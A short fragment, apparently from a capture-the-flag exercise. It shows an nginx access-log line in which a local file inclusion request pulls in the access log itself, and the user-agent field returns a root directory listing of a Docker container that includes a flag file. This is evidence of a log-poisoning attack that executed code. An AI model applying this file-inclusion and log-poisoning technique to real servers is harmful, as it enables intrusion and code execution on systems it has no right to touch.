 42.92.203.212 - - [22/Jan/2025:13:40:07 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 18239 "-" "total 76
drwxr-xr-x    1 root     root          4096 Jan 22 13:07 .
drwxr-xr-x    1 root     root          4096 Jan 22 13:07 ..
-rwxr-xr-x    1 root     root             0 Jan 22 13:07 .dockerenv
drwxr-xr-x    1 root     root          4096 Sep  3  2020 bin
drwxr-xr-x    5 root     root           340 Jan 22 13:07 dev
drwxr-xr-x    1 root     root          4096 Jan 22 13:07 etc
-rw-r--r--    1 root     root            50 Jan 22 13:07 ffflllaaaggg
drwxr-xr-x    1 root     root          4096 Jun 11  2020 home
drwxr-xr-x    1 root     root          4096 Sep 22  2020 lib
drwxr-xr-x    5 root     root          4096 May 29  2020 media
drwxr-xr-x    2 root     root          4096 May 29  2020 mnt
drwxr-xr-x    2 root     root          4096 May 29  2020 opt
dr-xr-xr-x  270 root     root             0 Jan 22 13:07 proc
drwx------    1 root     root          4096 Sep  3  2020 root
drwxr-xr-x    1 root     root          4096 Sep 22  2020 run
drwxr-xr-x    1 root     root          4096 Sep 22  2020 sbin
drwxr-xr-x    2 root     root          4096 May 29  2020 srv
dr-xr-xr-x   13 root     root             0 Jan 22 13:07 sys
drwxrwxrwt    1 root     root          4096 Sep 22  2020 tmp
drwxr-xr-x    1 root     root          4096 Sep 22  2020 usr
drwxr-xr-x    1 root     root          4096 Sep 22  2020 var
"